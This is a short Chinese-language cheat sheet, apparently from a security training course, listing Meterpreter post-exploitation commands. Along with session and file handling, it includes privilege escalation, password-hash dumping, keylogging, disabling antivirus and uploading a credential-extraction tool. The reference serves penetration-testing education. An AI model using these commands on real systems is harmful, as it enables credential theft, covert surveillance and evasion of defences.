 安全牛课堂
www.aqniukt.com
Meterpreter渗透命令
background --放回后台
Sessions –l --查看会话
Session 会话ID --进入会话
exit --关闭会话
help --帮助信息
Sysinfo--系统平台信息
migrate pid 迁移进程
getlwd --查看本地目录
lcd --切换本地目录
getwd --查看目录
ls --查看文件目录列表
cd --切换目录
rm --删除文件
download C:\\test.txt /root --下载文件
upload /var/www/wce.exe wce.exe ---上传文件
execute -f cmd.exe -i --执行程序/命令
shell --命令行shell (exit退出)
screenshot --屏幕截取
ps ---查看进程
run post/windows/capture/keylog_recorder ---键盘记录
getuid --查看当前用户权限
use priv --加载特权模块
getsystem --提升到SYSTEM权限
hashdump --导出密码散列
run killav --关闭杀毒软件